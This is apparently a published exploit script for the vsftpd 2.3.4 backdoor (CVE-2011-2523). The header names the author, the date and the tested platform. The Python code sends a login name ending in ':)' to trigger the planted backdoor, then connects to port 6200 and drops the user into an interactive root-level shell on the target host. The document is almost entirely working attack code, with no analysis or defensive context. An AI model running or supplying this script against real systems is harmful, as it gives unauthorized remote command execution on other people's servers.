 # Exploit Title: vsftpd 2.3.4 - Backdoor Command Execution
# Date: 9-04-2021
# Exploit Author: HerculesRD
# Software Link: http://www.linuxfromscratch.org/~thomasp/blfs-book-xsl/server/vsftpd.html
# Version: vsftpd 2.3.4
# Tested on: debian
# CVE : CVE-2011-2523

#!/usr/bin/python3

from telnetlib import Telnet
import argparse
from signal import signal, SIGINT
from sys import exit

def handler(signal_received, frame):
    # Handle any cleanup here
    print('   [+]Exiting...')
    exit(0)

signal(SIGINT, handler)
parser=argparse.ArgumentParser()
parser.add_argument("host", help="input the address of the vulnerable host", type=str)
args = parser.parse_args()
host = args.host
portFTP = 21 #if necessary edit this line

user="USER nergal:)"
password="PASS pass"

tn=Telnet(host, portFTP)
tn.read_until(b"(vsFTPd 2.3.4)") #if necessary, edit this line
tn.write(user.encode('ascii') + b"\n")
tn.read_until(b"password.") #if necessary, edit this line
tn.write(password.encode('ascii') + b"\n")

tn2=Telnet(host, 6200)
print('Success, shell opened')
print('Send `exit` to quit shell')
tn2.interact()